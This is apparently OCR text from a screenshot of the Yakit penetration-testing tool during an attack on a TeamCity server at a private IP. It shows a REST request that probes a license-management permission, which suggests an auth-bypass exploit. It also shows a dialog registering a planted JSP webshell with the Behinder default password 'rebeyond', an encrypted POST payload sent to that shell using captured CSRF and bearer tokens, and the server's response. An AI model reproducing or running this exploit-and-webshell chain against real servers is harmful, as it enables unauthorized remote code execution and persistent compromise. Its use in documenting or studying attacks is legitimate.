 临时项目-本地模式
CPU 12%
127.0.0.1 49497
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
/app/rest/projects?
locator=id%3A_Root%2Cuse
o/rest/projects?locator=id:_Root,userPermission:(permission:manage_server_licenses,user:current)&fields=count
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
过滤WebSocket:
下游代理
规则配置
过滤器
证书下载
免配置启动
全部
已启用
热加载
关键字
清 空
插件组 0
管理分组
全选
Total 548
Selected 0
开放 URL 重定向漏洞
基础 XSS 检测
启发式SQL注入检测
SSTI Expr 服务器模版表达式注入
SSRF HTTP Public
Shiro 指纹识别 + 弱密码检测
JBOSS 默认配置远程代码执行 漏洞检测
Nginx 目录遍历漏洞检测
Nginx 空字节代码执行漏洞检测
[CVE-2022-22965] Spring-core-rce DNS反连检测
FastJSON 漏洞检测 via DNSLog
GraphQL API Fingerprint Checking
Log4Shell 漏洞检测（自动检测版）
shiro 认证绕过检测
Spring Actuator 敏感信息泄漏
ThinkPHP RCE 被动扫描
新增Shell
URL:
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp
密码:
rebeyond
脚本类型:
jsp
分类:
test
自定义请求头:
X-Tc-Csrf-Token: bd57c9d7-7c39-42ba-b0a2-54e80e845949
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.MGZ2bmMxaEkzTEhfLXdxVi1RSmVXWndv
备注:
取消
保存
Ti...
Tags
IP
响应长度
大于0
参...
操作
eb... - 192.168.198.173 3B
Un... 192.168.198.173 16.3K
ot... - 192.168.198.173 11B
ot... - 192.168.198.173 11B
ot... - 192.168.198.173 11B
ot... - 192.168.198.173 11B
ot... - 192.168.198.173 11B
lCo... - 192.168.198.173 2B
T?pl... - 192.168.198.173 2B
ot... - 192.168.198.173 11B
GA... - 192.168.198.173 2B
T?p... - 192.168.198.173 2B
Request
id: 453
美化
FUZZ
POST /plugins/adhuMDg3/adhuMDg3.jsp HTTP/1.1
Host: 192.168.198.173:8111
Referer: http://192.168.198.173:8111/4GP/adhuMDg3/adhuMDg3.jsp
X-Tc-Csrf-Token: bd57c9d7-7c39-42ba-b0a2-54e80e845949
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate, br
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (Windows NT 6.2; Trident/7.0; rv:11.0) like Gecko
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.MGZ2bmMxaEkzTEhfLXdxVi1RSmVXWndvN0dN.
NzZmY2Y3NzAtZjYxMy00NDA2LTg3NjctMzQ0YWEyM2NhNTJm
Pragma: no-cache
Content-Length auto : 11072
pMvEshYksoicMl452OwPWBfMCm8xM4Fs5vHXjWt2Cuzq/Encd7qZkC8MJI9691sGzFdzt0rj3o5JsVD/9crOWDuEmdTp
+2BNRkpXI/qG9zN69KRdfagVeashC8ZEpejtT/DbonVEkG+/BfcqKB9NQaZjyiM42Eh40I768zRoEe9y3ZrhFc1emslMtS6g3
+pVLhs9bizOmgB/Mh30I+6wHTud8KpKuP2RtOBK8OCgz3QkSWN41avocEb5nBQudmFqIrRgiKyFFEItb68wugyR9c01
+cBzd8LgdoijRHZZhLaZVeVOh7N2M+2Iar2C+0E6axtT4ClsRt9I2VylETTJ9+d+gazbHbf7naDYYin
+y0NqL4EIdh24ChKCHCqF3GmLdBn5tSxfQ3O6MSyEzO
Response
美化
渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 TeamCity-Node-Id: MAIN_SERVER
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: sameorigin
6 Referrer-Policy: origin-when-cross-origin
7 Set-Cookie: TCSESSIONID=5F6575BCFD19BD4A43CA9D310E253EA6; Path=/; HttpOnly
8 Cache-Control: no-store
9 Content-Language: zh-CN
10 Strict-Transport-Security: max-age=31536000;
11 Content-Security-Policy: frame-ancestors 'self';default-src 'self'
'unsafe-inline';script-src 'self' 'unsafe-inline' 'unsafe-eval' https://
resources.jetbrains.com https://www.google-analytics.com https://ajax.
googleapis.com http://localhost:8111;style-src 'self' 'unsafe-inline' https://
fonts.googleapis.com https://rsms.me;connect-src 'self' ws: wss: https://www.
google-analytics.com https://stgn.fus-stgn.aws.intellij.net https://prod.fus.
aws.intellij.net https://resources.jetbrains.com ws:* http://localhost:8111;
img-src 'self' data: blob: http://127.0.0.1:63330 http://127.0.0.1:63331 http://
127.0.0.1:63332 http://127.0.0.1:63333 http://127.0.0.1:63334 http://127.0.0.
1:63335 http://127.0.0.1:63336 http://127.0.0.1:63337 http://127.0.0.1:63338
http://127.0.0.1:63339 https://avatars.githubusercontent.com;font-src 'self'